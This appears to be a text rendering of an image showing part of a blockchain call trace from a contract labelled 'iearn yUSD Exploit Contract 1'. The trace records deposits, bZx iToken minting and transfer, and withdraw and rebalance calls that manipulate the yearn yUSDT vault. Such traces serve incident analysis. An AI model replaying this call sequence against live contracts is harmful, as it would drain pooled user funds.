 3 → STATICCALL IEarnAPRWithPool.recommend Calldata (_token=Tether: USDT Stablecoin) ▶ (choice=, capr=0, iapr=0, aapr=3,270,479,752,687,838, dapr=0)
3 → CALL Tether: USDT Stablecoin.transfer Calldata (_to=0x9fcc1409b56cf235d9cdbbb86b6ad5089fa0eb0f, _value=800,000,000,000) ▶ ()
3 → CALL 0x9fcc1409b56cf235d9cdbbb86b6ad5089fa0eb0f.repay Calldata (amount=2) ▶ ()
3 → STATICCALL yearn: yUSDT Token.balanceAave Calldata () ▶ (136,766,603,277)
3 → STATICCALL yearn: yUSDT Token.balance Calldata () ▶ (0)
3 → CALL yearn: yUSDT Token.deposit Calldata (_amount=900,000,000,000) ▶ ()
3 → STATICCALL bZx USDC iToken.tokenPrice Calldata () ▶ (1,035,048,688,572,256,055)
3 → STATICCALL bZx USDC iToken.balanceOf Calldata (_owner=[Receiver]iearn yUSD Exploit Contract 1) ▶ (922,989,694)
3 → STATICCALL bZx USDC iToken.assetBalanceOf Calldata (_owner=[Receiver]iearn yUSD Exploit Contract 1) ▶ (955,339,272)
3 → CALL bZx USDC iToken.mint Calldata (minter=[Receiver]iearn yUSD Exploit Contract 1, seed=156,594,712,640) ▶ (151,292,122,166)
3 → CALL bZx USDC iToken.transfer Calldata (recipient=yearn: yUSDT Token, amount=152,215,111,860) ▶ (true)
3 → STATICCALL yearn: yUSDT Token.getPricePerFullShare Calldata () ▶ (1,257,723,734,832,279,323)
3 → STATICCALL yearn: yUSDT Token.balanceAave Calldata () ▶ (136,766,603,277)
3 → STATICCALL yearn: yUSDT Token.balance Calldata () ▶ (900,000,000,000)
3 → STATICCALL yearn: yUSDT Token.getPricePerFullShare Calldata () ▶ (1,257,723,734,832,279,323)
3 → CALL yearn: yUSDT Token.withdraw Calldata (_shares=824,319,820,454) ▶ ()
3 → CALL yearn: yUSDT Token.rebalance Calldata () ▶ ()
4 → STATICCALL IEarnAPRWithPool.recommend Calldata (_token=Tether: USDT Stablecoin) ▶ (choice=, capr=0, iapr=0, aapr=0, dapr=0)
4 → STATICCALL Compound: cUSDT Token.balanceOf Calldata (owner=yearn: yUSDT Token) ▶ (0)